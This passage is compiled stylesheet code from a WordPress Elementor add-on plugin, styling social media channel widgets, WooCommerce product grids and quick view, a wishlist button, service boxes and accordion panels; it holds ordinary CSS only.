    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-stats, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-stats, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-stats, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-stats, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-stats, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-stats, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-stats, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-stats {
      font-size: 0; }
      .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-stats span, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-stats span, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-stats span, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-stats span, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-stats span, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-stats span {
        color: #333;
        font-size: 15px;
        line-height: 28px; }
        @media only screen and (max-width: 767px) {
          .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-stats span, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-stats span, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-stats span, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-stats span, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-stats span, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-stats span {
            font-size: 13px;
            line-height: 20px; } }
      .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-stats span:not(:first-child):before, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-stats span:not(:first-child):before, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-stats span:not(:first-child):before {
        content: '|';
        padding: 0 8px;
        color: #999;
        font-size: 10px; }
        @media only screen and (max-width: 767px) {
          .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-stats span:not(:first-child):before, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-stats span:not(:first-child):before, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-stats span:not(:first-child):before, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-stats span:not(:first-child):before {
            padding: 0 4px; } }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-website, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-website, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-website, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-website, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-website, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-website, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-website, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-website {
      font-size: 14px;
      line-height: 1;
      color: #777;
      margin-left: 5px;
      -webkit-transition: color 0.3s ease-in-out 0s;
      transition: color 0.3s ease-in-out 0s; }
      .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-website:hover, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-website:hover, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-website:hover, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-website:hover, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-website:hover, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-website:hover, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-website:hover, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-website:hover {
        color: #333; }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-username, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-username, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-username, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-username {
      display: block; }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-location, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-location, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-location, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-location {
      color: #666; }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-title, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-title, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-title, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-title, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-title, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-title, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-title, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: bolder; }
    .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-vimeo-channel-title, .lae-vimeo-channel-data .lae-vimeo-channel-details .lae-instagram-user-title, .lae-vimeo-channel-data .lae-instagram-user-details .lae-vimeo-channel-title, .lae-vimeo-channel-data .lae-instagram-user-details .lae-instagram-user-title, .lae-instagram-user-data .lae-vimeo-channel-details .lae-vimeo-channel-title, .lae-instagram-user-data .lae-vimeo-channel-details .lae-instagram-user-title, .lae-instagram-user-data .lae-instagram-user-details .lae-vimeo-channel-title, .lae-instagram-user-data .lae-instagram-user-details .lae-instagram-user-title {
      font-size: 18px;
      line-height: 26px;
      font-weight: bolder; }
  .lae-vimeo-channel-data .lae-vimeo-channel-desc, .lae-vimeo-channel-data .lae-instagram-user-desc, .lae-instagram-user-data .lae-vimeo-channel-desc, .lae-instagram-user-data .lae-instagram-user-desc {
    color: #777;
    margin: 0; }
  @media only screen and (max-width: 960px) {
    .lae-vimeo-channel-data, .lae-instagram-user-data {
      padding: 20px; } }
  @media only screen and (max-width: 767px) {
    .lae-vimeo-channel-data, .lae-instagram-user-data {
      padding: 20px 15px; } }

/* --------------- Instagram Grid ------------------ */
.lae-block-instagram-grid .lae-module .lae-module-image .lae-lightbox-item i {
  font-size: 28px; }
.lae-block-instagram-grid .lae-module .lae-module-image .lae-lightbox-item.lae-click-anywhere {
  z-index: 1; }
.lae-block-instagram-grid .lae-module .lae-module-image .lae-video-lightbox {
  height: 100%; }
  .lae-block-instagram-grid .lae-module .lae-module-image .lae-video-lightbox i {
    -webkit-transition: font-size 0.2s ease-in-out 0s;
    transition: font-size 0.2s ease-in-out 0s; }
  .lae-block-instagram-grid .lae-module .lae-module-image .lae-video-lightbox:hover i {
    font-size: 36px; }
  .lae-block-instagram-grid .lae-module .lae-module-image .lae-video-lightbox.lae-click-anywhere {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1; }
.lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-retweets, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-likes, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-comments, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-views {
    color: #fefefe;
    margin-right: 25px;
    font-size: 18px;
    line-height: 1;
    font-weight: bold; }
    .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-retweets i, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-likes i, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-comments i, .lae-block-instagram-grid .lae-module .lae-module-image .lae-module-entry-info .lae-entry-views i {
      font-size: 20px;
      color: #ededed;
      margin-right: 6px;
      vertical-align: middle; }

.lae-module-22 .lae-module-image .lae-video-lightbox i, .lae-module-24 .lae-module-image .lae-video-lightbox i {
  top: 50%;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-align: center; }

/* Packed layout with no text below the image */
.lae-module-23 {
  padding: 0; }
  .lae-module-23 .lae-module-image {
    margin: 0; }
    .lae-module-23 .lae-module-image .lae-video-lightbox i {
      position: absolute;
      top: 0;
      right: 0;
      left: auto;
      -webkit-transform: none;
              transform: none;
      padding: 10px; }

.lae-module-24 {
  background: #FFFFFF;
  -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  padding: 0; }
  .lae-module-24:hover {
    -webkit-box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 1px 20px 0px rgba(0, 0, 0, 0.2); }
  .lae-module-24 .lae-module-image {
    margin: 0; }
  .lae-module-24 .lae-module-entry-details {
    background: #ffffff;
    padding: 25px 20px; }

/* ---------------- WooCommerce Styles ---------------- */
/* YITH Wishlist plugin button styling */
.yith-wcwl-add-to-wishlist {
  position: absolute;
  top: 20px;
  right: 18px;
  height: 16px;
  width: 16px;
  margin: 0;
  padding: 0; }

.yith-wcwl-add-button img {
  display: none; }

.yith-wcwl-wishlistaddedbrowse:before, .yith-wcwl-wishlistexistsbrowse:before {
  content: "\f004";
  font-family: FontAwesome;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  text-align: center;
  height: 29px;
  line-height: 29px; }

.add_to_wishlist:before {
  content: "\f08a";
  font-family: FontAwesome;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  text-align: center;
  height: 29px;
  line-height: 29px; }

.yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse {
  color: #f94213; }

.yith-wcwl-add-to-wishlist > * {
  display: none;
  font-size: 0; }

.yith-wcwl-add-to-wishlist a {
  color: #f94213; }

.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist *:before {
  position: absolute;
  overflow: hidden;
  display: block;
  z-index: 0;
  width: 17px;
  height: 17px;
  top: 0;
  left: 0;
  font-size: 0;
  line-height: 0;
  padding: 0;
  text-align: center;
  line-height: 17px; }

.yith-wcwl-add-to-wishlist *:before {
  font-size: 15px; }

.lae-block-woocommerce-grid .lae-module .lae-module-image:hover .lae-item-on-sale span.onsale {
  -webkit-filter: brightness(0.8);
          filter: brightness(0.8); }
.lae-block-woocommerce-grid .lae-module .lae-module-image:hover .lae-post-link:after {
  opacity: 0.5; }
.lae-block-woocommerce-grid .lae-entry-title, .lae-block-woocommerce-grid .entry-title {
  font-size: 16px;
  line-height: 24px; }
.lae-block-woocommerce-grid .lae-item-on-sale span.onsale {
  position: absolute;
  top: 20px;
  left: 20px;
  background-color: #f94213;
  color: #fff;
  padding: 8px 12px;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 0.4px;
  z-index: 9;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  border-radius: 0;
  min-height: 10px;
  min-width: 10px; }
.lae-block-woocommerce-grid .lae-item-price .amount {
  color: #9a2a0d;
  font-size: 15px;
  line-height: 1; }
.lae-block-woocommerce-grid .lae-item-price ins {
  text-decoration: none;
  background: none; }
.lae-block-woocommerce-grid .lae-item-price del .amount {
  color: #aaa; }
.lae-block-woocommerce-grid .lae-item-cart-button .button {
  margin: 15px 0 0 0;
  display: inline-block;
  font-family: inherit;
  background: none;
  color: #343232;
  border: 2px solid #b4b4b4;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 10px 14px;
  border: 1px solid #b4b4b4;
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .lae-block-woocommerce-grid .lae-item-cart-button .button:hover {
    color: #fff;
    border-color: #f94213;
    background: #f94213; }
.lae-block-woocommerce-grid .star-rating {
  float: none;
  margin-bottom: 10px; }
.lae-block-woocommerce-grid .star-rating::before {
  color: #bbb; }
.lae-block-woocommerce-grid .star-rating span::before {
  color: #f9ca63; }
.lae-block-woocommerce-grid .lae-quick-view {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px 0;
  text-align: center;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.4px;
  opacity: 0;
  visibility: hidden;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
.lae-block-woocommerce-grid .lae-module:hover .lae-quick-view {
  opacity: 1;
  visibility: visible; }
.lae-block-woocommerce-grid .lae-quick-view:hover {
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff; }
.lae-block-woocommerce-grid .lae-quick-view i {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  margin-right: 6px;
  line-height: 1;
  vertical-align: middle;
  margin-top: -3px; }

.lae-block-woocommerce-grid-1 .lae-module .lae-module-entry-text {
  text-align: center; }
.lae-block-woocommerce-grid-1 .lae-module .lae-item-rating .star-rating {
  margin: 0 auto 10px; }

.lae-block-woocommerce-grid-2 .lae-module .lae-module-entry-text {
  text-align: left; }
.lae-block-woocommerce-grid-2 .lae-module .lae-item-rating .star-rating {
  margin: 0 0 10px; }
.lae-block-woocommerce-grid-2 .lae-module .lae-item-cart-button .button {
  border-radius: 0; }

/* -------------- WooCommerce Quick View ------------------ */
#lae-qv-content {
  position: relative;
  background-color: #fff;
  max-width: 875px; }
  #lae-qv-content .lae-qv-images {
    position: relative; }
  #lae-qv-content .lae-qv-slides,
  #lae-qv-content .lae-qv-slides li,
  #lae-qv-content .flex-control-nav,
  #lae-qv-content .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none; }
  #lae-qv-content .lae-qv-slides {
    display: inline-block;
    vertical-align: top; }
  #lae-qv-content .summary {
    padding: 0 0 0 25px;
    margin: 0; }
  #lae-qv-content .flex-viewport {
    float: none;
    width: 100%; }
  #lae-qv-content img {
    display: block;
    width: 100%;
    height: auto; }
  #lae-qv-content .flex-control-nav {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: center; }
    #lae-qv-content .flex-control-nav li {
      display: inline-block;
      position: relative;
      margin: 0 5px;
      line-height: 1;
      z-index: 10; }
      #lae-qv-content .flex-control-nav li a {
        display: inline-block;
        width: 12px;
        height: 12px;
        border: 3px solid #111;
        opacity: 0.4;
        text-indent: -9999px;
        cursor: pointer;
        border-radius: 50%; }
        #lae-qv-content .flex-control-nav li a:hover {
          opacity: 0.7; }
        #lae-qv-content .flex-control-nav li a.flex-active {
          background: rgba(0, 0, 0, 0.9);
          cursor: default; }
  #lae-qv-content .flex-direction-nav a {
    position: absolute;
    top: 50%;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    overflow: hidden;
    cursor: pointer;
    z-index: 10; }
    #lae-qv-content .flex-direction-nav a:before {
      display: inline-block;
      font: normal normal 900 30px/1 'FontAwesome';
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale; }
    #lae-qv-content .flex-direction-nav a.flex-next, #lae-qv-content .flex-direction-nav a.flex-prev {
      background: none; }
    #lae-qv-content .flex-direction-nav a.flex-prev {
      left: -50px;
      text-align: right; }
      #lae-qv-content .flex-direction-nav a.flex-prev:before {
        content: '\f104'; }
    #lae-qv-content .flex-direction-nav a.flex-next {
      right: -50px; }
      #lae-qv-content .flex-direction-nav a.flex-next:before {
        content: '\f105'; }
  #lae-qv-content .lae-qv-images:hover .flex-direction-nav a.flex-prev {
    opacity: .8;
    left: 10px; }
  #lae-qv-content .lae-qv-images:hover .flex-direction-nav a.flex-next {
    opacity: .8;
    right: 10px; }
  #lae-qv-content .product {
    margin: 0; }
    #lae-qv-content .product .onsale {
      background-color: #f94213;
      color: #fff;
      position: absolute;
      top: 20px;
      left: 20px;
      display: inline-block;
      padding: 8px 10px;
      font-size: 12px;
      line-height: 1;
      text-transform: uppercase;
      font-weight: normal;
      z-index: 10;
      border-radius: 0;
      min-height: 10px;
      min-width: 10px; }
    #lae-qv-content .product .images {
      margin-bottom: 20px; }
    #lae-qv-content .product .product_title {
      font-size: 24px;
      line-height: 32px;
      margin-bottom: 20px; }
    #lae-qv-content .product .woocommerce-product-rating {
      margin-bottom: 15px; }
    #lae-qv-content .product .star-rating {
      float: none; }
    #lae-qv-content .product .star-rating::before {
      color: #bbb; }
    #lae-qv-content .product .star-rating span::before {
      color: #f9ca63; }
    #lae-qv-content .product p.price, #lae-qv-content .product span.price {
      display: block;
      clear: both;
      font-size: 24px;
      line-height: 32px;
      font-weight: normal;
      margin-bottom: 20px;
      color: #f94213; }
    #lae-qv-content .product .summary p.price del, #lae-qv-content .product .summary p.price ins {
      background: none; }
    #lae-qv-content .product .summary p.price del, #lae-qv-content .product .summary p.price del span {
      font-size: 18px;
      line-height: 32px;
      color: #999; }
    #lae-qv-content .product .summary p.price ins, #lae-qv-content .product .summary p.price ins span {
      font-size: 24px;
      line-height: 32px;
      color: #f94213; }
    #lae-qv-content .product form.cart input {
      padding: 10px; }
    #lae-qv-content .product form.cart input, #lae-qv-content .product form.cart .button {
      font-size: 14px;
      line-height: 1;
      font-weight: 600; }
    #lae-qv-content .product form.cart .variations {
      table-layout: auto; }
      #lae-qv-content .product form.cart .variations select, #lae-qv-content .product form.cart .variations label {
        text-transform: capitalize;
        font-size: 16px;
        line-height: 1; }
    #lae-qv-content .product form.cart .button {
      padding: 12px 20px;
      background: #f94213;
      color: #fff;
      -webkit-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
      #lae-qv-content .product form.cart .button:hover {
        background: #4b4b4b; }
    #lae-qv-content .product .woocommerce-product-details__short-description, #lae-qv-content .product .woocommerce-variation-description {
      font-size: 15px;
      line-height: 22px; }
    #lae-qv-content .product .product_meta {
      clear: both;
      font-size: 13px;
      line-height: 22px;
      border-top: 1px solid;
      border-bottom: 1px solid;
      margin-top: -1px;
      padding: 12px 0;
      color: #787878;
      margin-top: 30px;
      border-color: #eaeaea; }
    #lae-qv-content .product .product_meta span {
      display: block; }
    #lae-qv-content .product .product_meta span.sku {
      display: inline; }
    #lae-qv-content .product .product_meta .posted_in {
      color: #333;
      font-weight: 600; }
    #lae-qv-content .product .product_meta .posted_in a {
      color: #ababab;
      font-weight: 400;
      text-decoration: none; }
    #lae-qv-content .product .product_meta .posted_in a:hover {
      color: #f94213; }
    #lae-qv-content .product .product_meta .tagged_as {
      color: #333;
      font-weight: 600; }
    #lae-qv-content .product .product_meta .tagged_as a {
      color: #ababab;
      font-weight: 400; }
    #lae-qv-content .product .product_meta .tagged_as a:hover {
      color: #13aff0; }
    #lae-qv-content .product .sku_wrapper {
      color: #333;
      font-weight: 600; }
    #lae-qv-content .product .sku_wrapper span {
      display: inline;
      color: #555;
      font-weight: 400; }
  #lae-qv-content select {
    padding: 0 12px; }
  #lae-qv-content a.woocommerce-review-link {
    display: none; }

/*# sourceMappingURL=lae-blocks.css.map */

--- FILE ---
content_type: text/css
request_url: https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/lae-widgets.css?ver=4.2
body_size: 7001
content:
/* Services Widget Premium Features */
/* Style 4 */
.lae-services-style4 .lae-service {
  margin-bottom: 60px; }
  .lae-services-style4 .lae-service .lae-image-wrapper img, .lae-services-style4 .lae-service .lae-icon-wrapper i {
    display: block;
    margin-bottom: 20px;
    text-align: left; }
    .rtl .lae-services-style4 .lae-service .lae-image-wrapper img, .rtl .lae-services-style4 .lae-service .lae-icon-wrapper i {
      text-align: right; }
  .lae-services-style4 .lae-service .lae-icon-wrapper i {
    font-size: 36px;
    line-height: 1;
    color: #888; }
    .lae-dark-bg .lae-services-style4 .lae-service .lae-icon-wrapper i:hover {
      color: #c5c5c5; }
  .lae-services-style4 .lae-service .lae-service-text .lae-title {
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 1px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    clear: none;
    margin-top: 0;
    margin-bottom: 10px; }

/* Style 5 */
.lae-services-style5 .lae-service {
  margin-bottom: 80px; }
  @media only screen and (max-width: 767px) {
    .lae-services-style5 .lae-service {
      margin-bottom: 50px; } }
  .lae-services-style5 .lae-service .lae-icon-wrapper i {
    display: block;
    text-align: center;
    font-size: 48px;
    line-height: 1;
    margin-bottom: 15px;
    color: #999;
    -webkit-transition: color .4s ease-in-out 0s;
    transition: color .4s ease-in-out 0s; }
    .lae-dark-bg .lae-services-style5 .lae-service .lae-icon-wrapper i:hover {
      color: #c5c5c5; }
  .lae-services-style5 .lae-service .lae-image-wrapper img {
    display: block;
    max-width: 100%;
    text-align: center;
    margin: 0 auto 25px;
    -webkit-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s; }
  .lae-services-style5 .lae-service .lae-service-text {
    text-align: center;
    max-width: 300px;
    margin: 0 auto; }
    .lae-services-style5 .lae-service .lae-service-text .lae-title {
      font-size: 18px;
      line-height: 26px;
      letter-spacing: 1px;
      font-weight: bold;
      color: #333;
      text-transform: uppercase;
      clear: none;
      margin-top: 0;
      margin-bottom: 10px;
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 10px; }
  .lae-services-style5 .lae-service:hover .lae-image-wrapper img {
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9); }

/* --------------------------------- Accordion Widget ------------------------------ */
.lae-accordion {
  clear: both; }
  .lae-accordion .lae-panel-title {
    display: block;
    cursor: pointer; }
  .lae-accordion .lae-panel-content {
    display: none;
    overflow: hidden; }

.lae-accordion-style1 .lae-panel .lae-panel-title, .lae-accordion-style3 .lae-panel .lae-panel-title {
  -webkit-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s; }
  .lae-accordion-style1 .lae-panel .lae-panel-title:after, .lae-accordion-style3 .lae-panel .lae-panel-title:after {
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    content: "\e916";
    right: 30px;
    top: 50%;
    margin-top: -8px;
    font-size: 14px;
    line-height: 1;
    color: #666;
    font-weight: 700;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s; }
.lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after, .lae-accordion-style3 .lae-panel.lae-active .lae-panel-title:after {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.lae-accordion-style2 .lae-panel .lae-panel-title {
  -webkit-transition: all .3s ease-in-out 0s;
  transition: all .3s ease-in-out 0s; }
  .lae-accordion-style2 .lae-panel .lae-panel-title:after {
    font-family: 'lae-icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    right: 30px;
    top: 50%;
    margin-top: -9px;
    content: "\e917";
    color: #999;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: color .3s ease-in 0s, transform .3s ease-in-out 0s;
    -webkit-transition: color .3s ease-in 0s, -webkit-transform .3s ease-in-out 0s;
    transition: color .3s ease-in 0s, -webkit-transform .3s ease-in-out 0s;
    transition: color .3s ease-in 0s, transform .3s ease-in-out 0s;
    transition: color .3s ease-in 0s, transform .3s ease-in-out 0s, -webkit-transform .3s ease-in-out 0s;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
.lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

/* ----- Style 1 ------ */
.lae-accordion-style1 .lae-panel {
  margin: 20px 0 0;
  background: #eee;
  border-radius: 5px;
  overflow: hidden; }
  .lae-accordion-style1 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    padding: 20px 50px 20px 30px;
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 0;
    font-weight: bold;
    color: #666;
    margin: 0; }
  .lae-accordion-style1 .lae-panel .lae-panel-content {
    background: #f8f8f8;
    padding: 30px 30px; }
  .lae-accordion-style1 .lae-panel:hover .lae-panel-title {
    background: #e2e2e2; }
  .lae-accordion-style1 .lae-panel.lae-active .lae-panel-title {
    color: #333;
    background: #e2e2e2; }
  .lae-accordion-style1 .lae-panel.lae-active .lae-panel-title:after {
    color: #333; }

/* ----- Style 2 ------ */
.lae-accordion-style2 .lae-panel {
  margin: 20px 0 0;
  color: #333;
  -webkit-transition: color .3s;
  transition: color .3s;
  position: relative; }
  .lae-accordion-style2 .lae-panel .lae-panel-title {
    position: relative;
    display: block;
    border-radius: 5px;
    border: 1px solid #dcdcdc;
    overflow: hidden;
    padding: 20px 50px 20px 30px;
    font-size: 18px;
    line-height: 26px;
    letter-spacing: 0;
    font-weight: bold;
    color: #666;
    margin: 0;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    z-index: 1; }
    .lae-accordion-style2 .lae-panel .lae-panel-title:before {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      height: 0;
      width: 100%;
      background: #4c5053;
      -webkit-transition: height 0.3s cubic-bezier(0.77, 0, 0.175, 1);
      transition: height 0.3s cubic-bezier(0.77, 0, 0.175, 1);
      z-index: -1; }
  .lae-accordion-style2 .lae-panel .lae-panel-content {
    padding: 20px 30px;
    border-color: #dcdcdc;
    border-style: solid;
    border-width: 0 1px 1px 1px;
    border-radius: 0 0 5px 5px; }
  .lae-accordion-style2 .lae-panel:hover .lae-panel-title, .lae-accordion-style2 .lae-panel:hover .lae-panel-title:after {
    color: #fff;
    border-color: #333; }
  .lae-accordion-style2 .lae-panel:hover .lae-panel-title:before {
    height: 100%; }
  .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title {
    background: #4c5053;
    color: #fff;
    border-radius: 5px 5px 0 0;
    border-color: #333; }
  .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
    color: #fff; }

.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title {
  color: #888;
  border-color: #404040; }
  .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-title:before {
    background: #e5e5e5; }
.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title {
  color: #333; }
.lae-dark-bg .lae-accordion-style2 .lae-panel:hover .lae-panel-title:after {
  color: #666; }
.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title {
  background: #e5e5e5;
  color: #333;
  border-color: #e5e5e5; }
.lae-dark-bg .lae-accordion-style2 .lae-panel.lae-active .lae-panel-title:after {
  color: #666; }
.lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content {
  border-color: #404040;
  color: #909090; }
  .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h1, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h2, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h3, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h4, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h5, .lae-dark-bg .lae-accordion-style2 .lae-panel .lae-panel-content h6 {
    color: #e5e5e5; }

/* ----- Style 3 ------ */
.lae-accordion-style3 .lae-panel {
  margin: 0;
  border-bottom: 1px solid #dcdcdc; }
  .lae-accordion-style3 .lae-panel:first-child {
